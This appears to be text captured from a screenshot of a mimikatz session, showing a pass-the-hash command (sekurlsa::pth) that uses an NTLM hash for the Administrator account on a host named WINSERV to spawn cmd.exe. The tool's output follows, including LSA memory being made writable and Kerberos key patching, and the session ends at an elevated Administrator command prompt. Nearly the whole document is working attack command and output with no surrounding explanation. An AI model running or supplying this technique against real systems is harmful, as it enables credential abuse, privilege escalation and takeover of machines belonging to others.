 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # sekurlsa::pth /user:Administrator /domain:WINSERV /ntlm:580b16d486d8d2cafa00b314d41fa396 /run:c
md.exe
user    : Administrator
domain  : WINSERV
program : cmd.exe
impers. : no
NTLM    : 580b16d486d8d2cafa00b314d41fa396
  |  PID  6536
  |  TID  1724
  |  LSA Process is now R/W
  |  LUID 0 ; 8403269 (00000000:00803945)
  \_ msv1_0   - data copy @ 000001B5B3A2F450 : OK !
  \_ kerberos - data copy @ 000001B5B3BED5A8
   \_ des_cbc_md4       -> null
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ des_cbc_md4       OK
   \_ *Password replace @ 000001B5B34B65F8 (32) -> null
Administrator: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [Version 10.0.19045.6332]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>